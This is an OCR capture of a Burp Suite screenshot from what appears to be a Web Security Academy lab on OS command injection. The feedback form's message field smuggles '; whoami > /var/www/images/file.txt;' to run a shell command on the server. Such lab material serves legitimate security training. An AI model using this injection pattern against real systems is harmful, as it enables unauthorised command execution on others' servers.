 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0aac00940474e28ba212005400210089.web-security-academy.net
3 Cookie: session=04o9GLmwX1nUs6e6DvwVPxjFf38G8CmQ
4 Content-Length: 149
5 Sec-Ch-Ua-Platform: "macOS"
6 Accept-Language: es-ES,es;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
11 Accept: */*
12 Origin:
https://0aac00940474e28ba212005400210089.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aac00940474e28ba212005400210089.web-security-academy.net/
feedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=cVqDmWYX25w76tQNe0jekAXLW0EWqhit&name=LEUNAM&email=
wiener%40normal-user.net&subject=lorem&message=
rtretretre;+whoami+>+/var/www/images/file.txt;
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}